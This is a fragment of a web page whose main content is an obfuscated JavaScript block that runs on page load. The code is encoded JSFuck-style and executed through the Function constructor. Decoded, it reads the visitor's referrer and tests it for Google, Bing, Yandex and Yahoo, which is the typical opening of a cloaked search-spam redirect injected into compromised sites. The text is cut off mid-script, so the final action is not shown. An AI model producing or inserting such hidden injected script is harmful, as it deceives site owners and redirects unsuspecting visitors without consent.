
<br>EXeUZ<br>
<br><div id="1uo-703-r6g-8ibfq"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,48,51,54,56,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,86,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[